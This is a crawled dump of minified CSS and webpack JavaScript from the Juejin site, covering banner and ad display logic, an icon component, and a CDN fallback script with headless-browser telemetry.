.tag[data-v-012280ec]{display:flex;position:relative;flex-shrink:0;font-size:13px;line-height:22px;align-items:center;padding:0 8px;color:var(--juejin-font-3)}.tag_list .tag[data-v-012280ec]:hover{color:var(--juejin-font-brand2-hover)}.tag_list .tag[data-v-012280ec]:not(:last-child):after{position:absolute;right:-1px;display:block;content:" ";width:2px;height:2px;border-radius:50%;background:var(--juejin-font-2)}.entry[data-v-012280ec]{cursor:pointer;position:relative;background:var(--juejin-layer-1);padding:12px 20px 0;display:flex;flex-direction:column;align-items:flex-start}.entry.entry-last-one[data-v-012280ec]{margin-bottom:20px}.entry.entry-last-one .content-wrapper-special[data-v-012280ec],.entry.entry-last-one .content-wrapper[data-v-012280ec]{border-bottom:unset}.entry .dislike-menu[data-v-012280ec]{position:absolute;top:100%;right:0}.entry .dislike-button[data-v-012280ec]{transition:all .15s linear}.entry .collection-button-wrap[data-v-012280ec]{position:absolute;top:1rem;right:1.667rem;transition:all .15s linear}.entry[data-v-012280ec]:hover{background:var(--juejin-gray-3)}@media screen and (min-width:961px){.entry .dislike-button[data-v-012280ec]{display:none}.entry:hover .dislike-button[data-v-012280ec]{display:block;margin-right:24px}}@media screen and (max-width:960px){.entry .dislike-button[data-v-012280ec]{display:block}}.entry .fade-enter-active[data-v-012280ec],.entry .fade-leave-active[data-v-012280ec]{transition:opacity .15s ease-in}.entry .fade-enter[data-v-012280ec],.entry .fade-leave-to[data-v-012280ec]{opacity:0}.entry .is-top-tag[data-v-012280ec]{height:22px;width:50px;box-sizing:border-box;border-radius:4px;font-size:12px;font-weight:400;line-height:20px;text-align:center;white-space:nowrap;flex-shrink:0;transform:none;margin-right:8px;color:var(--juejin-warning-1-normal);background:#fff7e8;display:flex;justify-content:center;align-items:center}.entry svg.jj-icon[data-v-012280ec],.entry svg.jj-icon line[data-v-012280ec],.entry svg.jj-icon path[data-v-012280ec]{stroke:currentColor}.content-wrapper[data-v-012280ec]{display:flex;padding-bottom:12px;border-bottom:1px solid var(--juejin-gray-1-2);width:100%}.content-wrapper .content-main[data-v-012280ec]{flex:1 1 auto}.meta-container .user-message[data-v-012280ec],.meta-container[data-v-012280ec]{display:flex;align-items:center;color:var(--juejin-font-3)}.meta-container .user-message[data-v-012280ec]{max-width:132px;font-size:13px;line-height:22px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;word-break:break-all}.meta-container .user-message[data-v-012280ec]:hover{color:var(--juejin-font-brand2-hover)}.meta-container .user-message .user-popover[data-v-012280ec]{display:inline;overflow:hidden;text-overflow:ellipsis}.meta-container .date[data-v-012280ec]{position:relative;padding:0 12px;line-height:22px;font-size:13px;flex-shrink:0}.meta-container .date[data-v-012280ec]:after,.meta-container .date[data-v-012280ec]:before{position:absolute;top:50%;transform:translateY(-50%);display:block;width:1px;height:12px;background:var(--juejin-gray-1-1);content:" "}.meta-container .date[data-v-012280ec]:before{left:0}.meta-container .date[data-v-012280ec]:after{right:0}.footer-divider[data-v-012280ec]{width:1px;height:12px;background-color:var(--juejin-gray-1-1);margin:0 -13px 0 12px}.action-list>.item[data-v-012280ec],.action-list[data-v-012280ec]{display:flex;align-items:center}.action-list>.item[data-v-012280ec]{position:relative;margin-right:24px;font-size:13px;line-height:20px;color:var(--juejin-font-3);flex-shrink:0}.action-list>.item.dislike-item[data-v-012280ec]{margin:0}.action-list>.item i[data-v-012280ec]{display:block;width:16px;height:16px;background-size:100%}.action-list>.item span[data-v-012280ec]{margin-left:4px}.action-list>.item.comment:hover span[data-v-012280ec],.action-list>.item.like:hover span[data-v-012280ec],.action-list>.item.more:hover span[data-v-012280ec]{color:var(--juejin-font-brand2-hover)}.action-list>.item.like i[data-v-012280ec]{background-image:url([data-uri])}.action-list>.item.like .liked-wrap[data-v-012280ec]{flex-direction:column;display:flex;justify-content:center;align-items:center}.action-list>.item.like:hover i[data-v-012280ec]{background-image:url([data-uri])}.action-list>.item.like:hover .liked-icon path[data-v-012280ec]{fill:var(--juejin-font-brand2-hover)}.action-list>.item.like.active[data-v-012280ec]{color:var(--juejin-font-brand2-hover)}.action-list>.item.like.active i[data-v-012280ec]{background-image:url([data-uri])}.action-list>.item.like.active .liked-icon path[data-v-012280ec]{stroke:transparent;fill:var(--juejin-font-brand2-hover)}.action-list>.item.comment i[data-v-012280ec]{background-image:url([data-uri])}.action-list>.item.comment:hover i[data-v-012280ec]{background-image:url([data-uri])}.action-list>.item.comment:hover .comment-icon path[data-v-012280ec]{fill:var(--juejin-font-brand2-hover)}.action-list>.item.more[data-v-012280ec]{min-width:0}.action-list>.item.more[data-v-012280ec]:hover{color:var(--juejin-font-brand2-hover)}.action-list>.item.more.active .more-list[data-v-012280ec]{display:block}.action-list>.item.more .more-list[data-v-012280ec]{position:absolute;top:100%;padding:4px 0;margin-top:4px;background:var(--juejin-popup);border:1px solid var(--juejin-layer-3-border);box-shadow:0 4px 10px rgba(0,0,0,.1);border-radius:4px;display:none;z-index:10}.action-list>.item.more .more-list .item[data-v-012280ec]{box-sizing:border-box;font-size:14px;line-height:22px;color:var(--juejin-font-1);padding:7px 12px;min-width:54px;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap}.action-list>.item.more .more-list .item.delete[data-v-012280ec]{color:var(--juejin-danger-1-normal)}.action-list>.item.more .more-list .item[data-v-012280ec]:hover{background-color:var(--juejin-layer-3-fill)}.title-row[data-v-012280ec]{display:flex;margin-bottom:2px}.title-row .audit-tag[data-v-012280ec]{transform:none;margin-right:8px;border-radius:4px;padding:3px 7px;display:flex;justify-content:center;align-items:center;height:22px}.title[data-v-012280ec]{font-weight:600;font-size:16px;line-height:24px;color:var(--juejin-font-1);width:100%;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:1}.title-collection[data-v-012280ec]{color:#1d2129}.abstract[data-v-012280ec]{margin-bottom:4px;font-weight:400}.abstract a[data-v-012280ec]{color:var(--juejin-font-3);font-size:13px;line-height:22px;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:1}.thumb[data-v-012280ec]{flex:0 0 auto;width:108px;height:72px;margin-left:24px;background-color:var(--juejin-layer-1);border-radius:4px;border:1px solid var(--juejin-gray-1-2)}body[data-theme=dark] .thumb[data-v-012280ec]{filter:brightness(.94)}.entry-footer[data-v-012280ec]{justify-content:space-between;width:100%;flex-wrap:wrap}.entry-footer-tags[data-v-012280ec],.entry-footer[data-v-012280ec]{display:flex;flex-direction:row;align-items:center}.footer-tag[data-v-012280ec]{background-color:var(--juejin-gray-2);padding:0 6px;border-radius:2px;max-width:76px;box-sizing:border-box;margin-left:6px;color:var(--juejin-font-3);text-overflow:ellipsis;overflow:hidden;white-space:nowrap;min-height:18px;line-height:18px}.footer-tag[data-v-012280ec]:hover{color:var(--juejin-font-brand2-hover)}.footer-tag.width-limited[data-v-012280ec]{max-width:65px}.footer-tag-only[data-v-012280ec]{max-width:104px}@media (max-width:600px){.meta-container .user-message[data-v-012280ec] .user-popover{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;word-break:break-all}.meta-container .user-message[data-v-012280ec] .popover-box{display:block}.entry-footer-tags[data-v-012280ec],.meta-container .date[data-v-012280ec]:after,.meta-container .tag_list[data-v-012280ec]{display:none}}@media screen and (max-width:961px){.dislike-menu[data-v-012280ec]{display:none!important}}.content-wrapper-special[data-v-012280ec]{padding-bottom:12px;border-bottom:1px solid var(--juejin-gray-1-2);width:100%}.content-wrapper-special .content-main-special[data-v-012280ec]{display:flex;justify-content:space-between}.content-wrapper-special .content-main-special .abstract a[data-v-012280ec]{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}.content-wrapper-special .action-list>.item[data-v-012280ec]{margin-right:12px}.content-wrapper-special .footer-divider[data-v-012280ec]{margin:0 -7px 0 6px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/112.1e3b80e.css
body_size: 1132
content:
@keyframes skeleton-keyframes-data-v-1560bf14{0%{background-position:0 0}to{background-position:480px 0}}.qrcode-popover[data-v-1560bf14] .byte-popover{border-radius:4px;background:linear-gradient(180deg,#edf5ff,#fff);box-shadow:0 8px 24px 0 rgba(81,87,103,.16);padding:24px 0 20px;box-sizing:border-box}.qrcode-popover[data-v-1560bf14] .byte-popover .byte-popover__content{margin:0}.qrcode-popover[data-v-1560bf14] .byte-popover .popper__arrow{border:none;background:#fff;border-radius:0 2px 0 0}.qrcode-popover[data-v-1560bf14] .byte-popover[x-placement=bottom] .popper__arrow{background:#edf5ff}.qrcode-popover.dark[data-v-1560bf14] .byte-popover{background:linear-gradient(180deg,#272f39,#282828)}.qrcode-popover.dark[data-v-1560bf14] .byte-popover .popper__arrow{background:#282828}.qrcode-popover.dark[data-v-1560bf14] .byte-popover[x-placement=bottom] .popper__arrow{background:#272f39}.qrcode-popover .qrcode-popover__content[data-v-1560bf14]{display:flex;flex-direction:column;align-items:center}.qrcode-popover .qrcode-popover__content .qrcode-popover__qrcode[data-v-1560bf14]{width:120px;height:120px}.qrcode-popover .qrcode-popover__content .qrcode-popover__description[data-v-1560bf14]{margin-top:18px;color:var(--juejin-font-2);text-align:center;font-size:14px;font-weight:400;line-height:22px}@keyframes skeleton-keyframes-data-v-4acc6864{0%{background-position:0 0}to{background-position:480px 0}}.qrcode-popover[data-v-4acc6864]{position:absolute;bottom:176px}.global-bottom-right[data-v-4acc6864]{font-size:0;position:relative}.global-bottom-right .global-bottom-right__anim_image[data-v-4acc6864],.global-bottom-right[data-v-4acc6864] .super-gif canvas{width:88px;height:88px;cursor:pointer}.global-bottom-right .icon-close[data-v-4acc6864]{position:absolute;right:3px;top:6px;cursor:pointer}@keyframes skeleton-keyframes-data-v-4504d8b9{0%{background-position:0 0}to{background-position:480px 0}}.emoji.old[data-v-4504d8b9]{transform:scale(.9)}@media (max-width:600px){.web-only[data-v-4504d8b9]{display:none}}.mini-qr-container[data-v-4504d8b9]{background:#fff;box-shadow:0 4px 16px rgba(0,0,0,.1);border-radius:2px;padding:12px}.mini-qr-container .mini-qr-img[data-v-4504d8b9]{width:24px;height:24px}.mini-qr-container .mini-qr-img[data-v-4504d8b9] path{fill:#515767}.mini-qr-container .qr-img[data-v-4504d8b9]{display:none;width:80px;height:80px}.mini-qr-container .label[data-v-4504d8b9]{font-size:14px;line-height:22px;text-align:center;color:#4e5969}.mini-qr-container.active .mini-qr-img[data-v-4504d8b9] path,.mini-qr-container:hover .mini-qr-img[data-v-4504d8b9] path{fill:#1e80ff}.mini-qr-container.active .qr-img[data-v-4504d8b9],.mini-qr-container:hover .qr-img[data-v-4504d8b9]{display:block}.mini-qr-container.active .label[data-v-4504d8b9],.mini-qr-container:hover .label[data-v-4504d8b9]{display:none}.mini-qr-container.active .popover-container[data-v-4504d8b9],.mini-qr-container:hover .popover-container[data-v-4504d8b9]{width:-moz-fit-content;width:fit-content;height:100px}.mini-qr-container .popover-container[data-v-4504d8b9]{box-sizing:border-box;background:#fff;border:1px solid #e4e6eb;box-shadow:0 4px 10px rgba(0,0,0,.1);border-radius:4px;padding:10px;position:absolute;bottom:58px;right:0;width:125px;height:68px;transition:all .1s;pointer-events:none}.mini-qr-container .popover-container .arrow[data-v-4504d8b9]{width:10px;height:10px;background:#fff;border:1px solid #e4e6eb;border-top:none;border-left:none;position:absolute;right:18px;bottom:-6px;transform:rotate(45deg);z-index:2}@keyframes skeleton-keyframes-data-v-ce04894c{0%{background-position:0 0}to{background-position:480px 0}}.emoji.old[data-v-ce04894c]{transform:scale(.9)}@media (max-width:600px){.web-only[data-v-ce04894c]{display:none}}.suspension-panel[data-v-ce04894c]{display:flex;flex-direction:column;align-items:flex-end;justify-content:flex-end;position:fixed;right:2rem;bottom:2rem;z-index:1000}@media (max-width:960px){.suspension-panel[data-v-ce04894c]{display:none}}@media (max-width:1350px){.suspension-panel.new[data-v-ce04894c]{display:none}}@media (max-width:1500px){.suspension-panel.with-qr[data-v-ce04894c]{display:none}}.suspension-panel.has-extension-banner[data-v-ce04894c]{bottom:190px}.suspension-panel .btn[data-v-ce04894c]{margin:1rem 0 0;padding:0;width:3.33rem;height:3.33rem;line-height:1;color:#909090;background-color:var(--juejin-popup);border-radius:50%;box-shadow:0 2px 8px rgba(50,50,50,.04);display:flex;align-items:center;justify-content:center;cursor:pointer}.suspension-panel .btn-hover[data-v-ce04894c]:hover{box-shadow:0 0 5px var(--juejin-button-shadow-hover)}.suspension-panel .btn-hover:hover path[data-v-ce04894c]{fill:var(--juejin-brand-1-normal)}.suspension-panel .btn-ai[data-v-ce04894c]{overflow:hidden;width:3.33rem;height:8.333rem;flex-direction:column;grid-gap:.16667rem;gap:.16667rem;border-radius:2.6667rem;display:inline-flex;justify-content:center;align-items:center;border:1px solid var(--juejin-bot-card-border-color);background-color:var(--juejin-ai-button-bgc);box-shadow:0 15px 35px -2px rgba(0,0,0,.05),0 5px 15px 0 rgba(0,0,0,.05)}.suspension-panel .btn-ai[data-v-ce04894c]:after{overflow:hidden;content:"AI\A助\A手";margin-left:2px;color:var(--juejin-ai-normal-text);font-size:16px;font-style:normal;font-weight:500;line-height:22px;letter-spacing:.048px;white-space:pre}.suspension-panel .to-top-btn[data-v-ce04894c]{font-size:1.6rem;color:var(--juejin-font-2)}.suspension-panel .meiqia-btn[data-v-ce04894c]{font-size:1.3rem;color:#007fff;transition:none}.suspension-panel .app-download[data-v-ce04894c]{position:relative;margin-bottom:60px}.suspension-panel .more-btn[data-v-ce04894c] .byte-popover{border-radius:4px;background-color:var(--juejin-layer-1);width:125px!important;min-width:auto;padding:10px 0!important;border-radius:4px!important}.suspension-panel .more-btn[data-v-ce04894c] .byte-popover__content{margin:0!important}.suspension-panel .more-btn[data-v-ce04894c] .popper__arrow{bottom:15px;border-color:var(--juejin-layer-1);z-index:-1!important}.suspension-panel .link-list .item[data-v-ce04894c]{position:relative;height:44px;display:flex;align-items:center}.suspension-panel .link-list .item .download-popover[data-v-ce04894c] .byte-popover{top:-12px!important}.suspension-panel .link-list .item[data-v-ce04894c] .byte-popover{background-color:var(--juejin-layer-4-dropdown);width:120px!important;height:150px!important;padding:0!important;min-width:auto;border-radius:4px!important}.suspension-panel .link-list .item[data-v-ce04894c] .popper__arrow{background-color:var(--juejin-layer-4-dropdown);border-left-color:transparent;border-bottom-color:transparent;border-right-color:var(--juejin-layer-4-dropdown);border-top-color:var(--juejin-layer-4-dropdown)}.suspension-panel .link-list .item[data-v-ce04894c]:hover{background-color:hsla(0,0%,84.7%,.1)}.suspension-panel .link-list .item .wrap[data-v-ce04894c]{box-sizing:border-box;height:150px;padding:20px;text-align:center;display:flex;flex-direction:column;align-items:center;justify-content:center;background-color:var(--juejin-layer-4-dropdown);border-radius:4px!important}.suspension-panel .link-list .item .wrap .qrcode[data-v-ce04894c]{width:80px;height:80px}.suspension-panel .link-list .item .wrap .text[data-v-ce04894c]{margin-top:.5rem;color:var(--juejin-font-2);font-size:1.16rem}.suspension-panel .link-list .link[data-v-ce04894c]{display:flex;align-items:center;padding:9px 12px;height:100%}.suspension-panel .link-list .icon[data-v-ce04894c]{width:20px;margin-right:.8rem}.suspension-panel .link-list .title[data-v-ce04894c]{position:relative;font-size:14px;line-height:1;color:var(--juejin-font-2)}

--- FILE ---
content_type: application/javascript
request_url: https://lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/9d4fdc3.js
body_size: -682
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[359],{4723:function(n,w){}}]);
//# sourceMappingURL=9d4fdc3.js.map

--- FILE ---
content_type: application/javascript
request_url: https://lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/1d849bc.js
body_size: 716
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[210],{2998:function(e,n,t){},4678:function(e,n,t){"use strict";t(2998)},5157:function(e,n,t){"use strict";t.r(n),t.d(n,"shouldShowBanner",(function(){return O}));t(390),t(19);var r=t(5),l=t(3),o=t(8),c=t(4),v=t(30),_=t(422);function f(){var e=localStorage.getItem("TOP_BANNERS_SHOWN");if(!e)return{};try{return JSON.parse(e)||{}}catch(e){return{}}}function d(e){return!!f()[e]}function O(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],t=arguments.length>2?arguments[2]:void 0,r=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];return!!r&&(!n&&(!t||!d(t)))}var k=Object(l.b)({setup:function(e,n){var t=n.root,k=Object(l.n)(!1),m=Object(l.n)({}),h=Object(l.n)({}),j=t.$getBean("eventBus"),w=Object(l.n)(!0),x=Object(l.n)(""),link=Object(l.n)(""),N=Object(l.n)(""),$=function(){var e;return O(t.$route,t.$device.isMobile,N.value,w.value)?(k.value=!0,C(!0),t.$TEA("global_top_banner_expose",{user_is_login:Boolean(null===(e=t.$store.state.auth.user)||void 0===e?void 0:e.user_id),res_url:link.value,current_url:window.location.href}),!0):(k.value=!1,C(!1),!1)},C=function(e){j&&j.emit&&j.emit("GLOBAL_BANNER_VISIBILITY_CHANGE",e)};Object(l.x)((function(){return t.$route}),(function(){$()}));var S=function(){var e=Object(r.a)(regeneratorRuntime.mark((function e(){var n,r,l,o,f,O,m,h,j;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t.$store.dispatch(c.TCC_CONFIG,"juejin_top_banner_prob");case 2:if(!(n=e.sent)||!n.enabled){e.next=26;break}if(w.value=!0,r=Object(v.b)(n.startTime||0),l=Object(v.b)(n.endTime||0),o=Date.now(),!(r&&o<r||l&&o>l)){e.next=13;break}return w.value=!1,k.value=!1,C(!1),e.abrupt("return");case 13:if(!(n.variants&&n.variants.length>0)){e.next=26;break}if(!(f=Object(_.a)(n.variants))){e.next=26;break}if(f.link&&(link.value=f.link),!f.image){e.next=24;break}if(N.value=f.image,x.value=f.image,!d(N.value)){e.next=24;break}return k.value=!1,C(!1),e.abrupt("return");case 24:return $(),e.abrupt("return");case 26:return e.next=28,t.$store.dispatch(c.TCC_CONFIG,"juejin_top_banner");case 28:if(O=e.sent){e.next=34;break}return w.value=!1,k.value=!1,C(!1),e.abrupt("return");case 34:if(w.value=!!O.enabled,O.enabled){e.next=39;break}return k.value=!1,C(!1),e.abrupt("return");case 39:if(m=Object(v.b)(O.startTime),h=Object(v.b)(O.endTime),j=Date.now(),!(m&&j<m)){e.next=45;break}return k.value=!1,e.abrupt("return");case 45:if(!(h&&j>h)){e.next=49;break}return k.value=!1,C(!1),e.abrupt("return");case 49:if(O.link&&(link.value=O.link),!O.image){e.next=57;break}if(N.value=O.image,x.value=O.image,!d(N.value)){e.next=57;break}return k.value=!1,C(!1),e.abrupt("return");case 57:$();case 58:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();Object(o.onMounted)((function(){S()}));return{containerStyle:m,visible:k,closeStyle:h,handleClose:function(){var e;if(k.value=!1,N.value){var n=f();n[N.value]=!0,localStorage.setItem("TOP_BANNERS_SHOWN",JSON.stringify(n))}t.$TEA("global_top_banner_close",{user_is_login:Boolean(null===(e=t.$store.state.auth.user)||void 0===e?void 0:e.user_id),res_url:link.value,current_url:window.location.href}),C(!1)},handleLink:function(){var e;t.$TEA("global_top_banner_click",{user_is_login:Boolean(null===(e=t.$store.state.auth.user)||void 0===e?void 0:e.user_id),res_url:link.value,current_url:window.location.href}),window.open(link.value,"_blank")},imageUrl:x}}}),m=(t(4678),t(29)),component=Object(m.a)(k,(function(){var e=this,n=e.$createElement,r=e._self._c||n;return e.visible?r("div",{staticClass:"global-banner",on:{click:e.handleLink}},[e.imageUrl?r("img",{staticClass:"global-banner-img",attrs:{src:e.imageUrl,alt:"横幅"}}):e._e(),e._v(" "),r("img",{staticClass:"global-banner-close",attrs:{src:t(611)},on:{click:function(n){return n.stopPropagation(),e.handleClose(n)}}})]):e._e()}),[],!1,null,null,null);n.default=component.exports}}]);
//# sourceMappingURL=1d849bc.js.map

--- FILE ---
content_type: application/javascript
request_url: https://lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/static/cdn-retry/bundle-dcf007.js
body_size: 1467
content:
!function(e){var t={};function o(r){if(t[r])return t[r].exports;var n=t[r]={i:r,l:!1,exports:{}};return e[r].call(n.exports,n,n.exports,o),n.l=!0,n.exports}o.m=e,o.c=t,o.d=function(e,t,r){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(o.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)o.d(r,n,function(t){return e[t]}.bind(null,n));return r},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s=0)}([function(e,t){!function(){let e=!1;const t=[],o=["img"];window.SlardarWeb("on","start",()=>{for(e=!0;t.length;){t.shift()()}});const r=(o,r)=>{const{metric:n,categories:s}=r||{metric:void 0,categories:void 0};e?window.SlardarWeb("sendEvent",{name:o,metric:n,categories:s}):t.push(()=>{window.SlardarWeb("sendEvent",{name:o,metric:n,categories:s})})},n=/headless/i.test(navigator.userAgent),s=!PluginArray.prototype===navigator.plugins.__proto__,i=!navigator.languages,a=!!navigator.webdriver,c=!window.outerHeight&&!window.outerWidth,u=n||s||i||a||c;if(window.isHeadless=u,r("headless_detect",{categories:{isHeadless:u,isHeadlessUA:n,isHeadlessPlugins:s,isHeadlessLanguages:i,isHeadlessWebdriver:a,isHeadlessOuter:c}}),u)return;if("function"!=typeof Promise||"function"!=typeof Promise.any||"function"!=typeof Proxy||"function"!=typeof Set||"function"!=typeof AbortController||"function"!=typeof URL||"object"!=typeof Reflect||"function"!=typeof String.prototype.startsWith)return;const l=/(jj|passport|juejin|cdn-tos)\.(byteimg|bytescm)/i,f=/(cdn-tos)\.bytescm/i,m=/^(https|http):\/\//i,d=/^\/\//i,p="-1",g="0",b="1",y=new Set,h=new Set,j=new Proxy({jj:{usableDomain:"",hasRunPing:!1,backups:["p1-jj.byteimg.com","p2-jj.byteimg.com","p6-jj.byteimg.com","p9-jj.byteimg.com"],errorQueue:[],source:"/tos-cn-i-t2oaga2asx/gold-user-assets/2018/7/16/164a1386a8b82dbd~tplv-t2oaga2asx-no-mark:50:50:50:50.jpg"},juejin:{usableDomain:"",hasRunPing:!1,backups:["p1-juejin.byteimg.com","p3-juejin.byteimg.com","p6-juejin.byteimg.com","p9-juejin.byteimg.com"],source:"/tos-cn-i-k3u1fbpfcp/7b420fc725a54dc4a3111dc4a3866961~tplv-k3u1fbpfcp-no-mark:240:240:240:160.jpg",errorQueue:[]},passport:{usableDomain:"",hasRunPing:!1,backups:["p3-passport.byteimg.com","p6-passport.byteimg.com"],source:"/img/user-avatar/ec67e169b62e429d9ea7a782a92d69d6~100x100.jpg",errorQueue:[]},"cdn-tos":{usableDomain:"",hasRunPing:!1,backups:["lf-cdn-tos.bytescm.com","lf1-cdn-tos.bytescm.com","lf3-cdn-tos.bytescm.com","lf6-cdn-tos.bytescm.com"],source:"obj/static/xitu_juejin_web/static/favicon.ico",errorQueue:[]}},{get(e,t){const o=Reflect.get(e,t);return"object"==typeof o?new Proxy(o,this):o},set(e,t,o){if("usableDomain"===t&&o){const{errorQueue:t}=e;for(;t.length;){const e=t.shift();v(e,o)}}return Reflect.set(e,t,o)}}),w=e=>{if(e&&!e.startsWith("data:image")&&!e.startsWith("blob:"))try{return new URL(P(e))}catch(t){console.log(t,e)}},v=(e,t)=>{const o=e.getAttribute("src")?"src":"href",n=e.getAttribute(o),s=_(n,t);y.has(s)||(h.add(s),e.setAttribute(o,s),r("cdn_assets_fix",{categories:{url:s,status:p,originalUrl:n}}))},P=e=>(d.test(e)?e="https:"+e:m.test(e)||(e="https://"+e),e),_=(e,t)=>{const o=w(e);if(o){const e=P(t),r=new URL(e);return o.host=r.host,o.port=r.port,o.protocol=r.protocol,o.href}},x=async(e,t)=>{const{backups:r,source:n}=j[e];try{const s=await Promise.any(r.map(e=>{const r=P(e+n);return o.includes(t)?((e="",t=3e3)=>new Promise((o,r)=>{if(!e)return void r("loadImage error: src is empty");const n=w(e);if(!n)return;const s=n.hostname,i=new Image,a=setTimeout(()=>{r(!1)},t);i.onload=()=>{clearTimeout(a),o(s)},i.onerror=()=>{clearTimeout(a),r(!1)},i.src=e}))(r):((e,t=3e3)=>new Promise((o,r)=>{if(!e)return void r("loadSource error: src is empty");const n=w(e);if(!n)return;const s=n.hostname,i=new AbortController,a=setTimeout(()=>i.abort(),t);return fetch(e,{signal:i.signal}).then(e=>{e.ok?o(s):r(!1)}).catch(()=>{r(!1)}).finally(()=>{clearTimeout(a)})}))(r)}));j[e].usableDomain=s}catch(e){console.log(e)}},S=(e,t,n)=>{const{target:s}=e;if(s.tagName.toLowerCase()===t){const e=s.getAttribute(n),i=w(e);if(!i)return;const{hostname:a,href:c}=i;h.has(c)&&r("cdn_assets_fix",{categories:{url:c,status:b}});const u=a.match(o.includes(t)?l:f);if(u){const e=u[1];j[e].usableDomain||(j[e].usableDomain=a)}}},k=(e,t,n)=>{const{target:s}=e;if(s.tagName.toLowerCase()===t){const e=s.getAttribute(n);y.add(e);const i=w(e);if(!i)return;const{hostname:a,href:c}=i;h.has(c)&&r("cdn_assets_fix",{categories:{url:c,status:g}});const u=a.match(o.includes(t)?l:f);if(u){const e=u[1],o=j[e];o.usableDomain?v(s,o.usableDomain):(o.errorQueue.push(s),o.hasRunPing||(x(e,t),o.hasRunPing=!0))}}};document.addEventListener("load",e=>{o.forEach(t=>{S(e,t,"src")}),S(e,"link","href")},!0),document.addEventListener("error",e=>{o.forEach(t=>{k(e,t,"src")}),k(e,"link","href")},!0)}()}]);

--- FILE ---
content_type: application/javascript
request_url: https://lf-web-assets.juejin.cn/obj/juejin-web/xitu_juejin_web/fdd79f9.js
body_size: 989
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[207],{3077:function(e,t,n){},4970:function(e,t,n){n(11);var r=n(171),c=n(203),o=["class","staticClass","style","staticStyle","attrs"];function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}e.exports={functional:!0,render:function(e,t){var n=t._c,data=(t._v,t.data),f=t.children,v=void 0===f?[]:f,d=data.class,w=data.staticClass,style=data.style,C=data.staticStyle,O=data.attrs,h=void 0===O?{}:O,j=c(data,o);return n("svg",function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({class:[d,w],style:[style,C],attrs:Object.assign({width:"24",height:"24",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},h)},j),v.concat([n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M24 12C24 18.6274 18.6274 24 12 24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12ZM7.89913 7.89775C8.1188 7.67808 8.47495 7.67808 8.69462 7.89775L12.0234 11.2266L15.3523 7.89775C15.5719 7.67808 15.9281 7.67808 16.1477 7.89775C16.3674 8.11742 16.3674 8.47357 16.1477 8.69324L12.8189 12.0221L16.3844 15.5875C16.6041 15.8072 16.6041 16.1634 16.3844 16.383C16.1647 16.6027 15.8086 16.6027 15.5889 16.383L12.0234 12.8176L8.45796 16.383C8.23829 16.6027 7.88214 16.6027 7.66247 16.383C7.4428 16.1634 7.4428 15.8072 7.66247 15.5875L11.2279 12.0221L7.89913 8.69324C7.67946 8.47357 7.67946 8.11742 7.89913 7.89775Z"}})]))}}},4971:function(e,t,n){"use strict";n(3077)},5153:function(e,t,n){"use strict";n.r(t);n(43),n(56),n(19);var r=n(5),c=n(3),o=n(45),l=n.n(o),f=n(4970),v=n.n(f),d=n(18),w=n(4),C=Object(c.b)({components:{CloseIcon:v.a},emits:["show"],setup:function(e,t){var n=t.root,o=t.emit,f=["timelineIndex","column","pinsIndex"],v=n.$device.isMobile,C=Object(c.u)(),O=Object(c.n)(),h=function(){var e=Object(r.a)(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!f.filter((function(e){return e===(C.value.name||"")})).length){e.next=10;break}return e.next=4,n.$store.dispatch(w.TCC_CONFIG,"juejin_fixed_resource_config");case 4:if(t=e.sent){e.next=7;break}return e.abrupt("return");case 7:localStorage.getItem(d.a.showFixedResourceTip)!==t.id&&l()().isAfter(t.start)&&l()().isBefore(t.end)&&(o("show"),O.value=t),e.next=11;break;case 10:O.value&&(O.value=void 0);case 11:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();return Object(c.x)((function(){return C.value.name}),(function(){h()})),Object(c.j)((function(){h()})),{activeAd:O,closeAd:function(){var e;localStorage.setItem(d.a.showFixedResourceTip,(null===(e=O.value)||void 0===e?void 0:e.id)||""),O.value=void 0},handleClick:function(){var 